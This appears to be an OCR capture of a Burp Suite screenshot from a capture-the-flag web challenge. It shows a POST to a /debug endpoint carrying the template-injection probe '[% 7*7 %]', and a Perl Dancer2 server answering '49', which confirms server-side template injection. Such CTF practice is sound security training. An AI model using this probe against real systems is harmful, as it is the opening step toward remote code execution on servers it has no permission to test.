 Send Cancel < > Target: http://5al1vghdkve4bhweufft29r3nsvp22.piggy.... HTTP/1
Request
Pretty Raw Hex \n
1 POST /debug HTTP/1.1
2 Host: 5al1vghdkve4bhweufft29r3nsvp22.piggy.web.jctf.pro
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 15
11
12 debug=[% 7*7 %]
Response
etty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 2
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 16 Jun 2024 08:37:20 GMT
5 Server: Perl Dancer2 1.1.0
6 Server: Perl Dancer2 1.1.0
7
8 49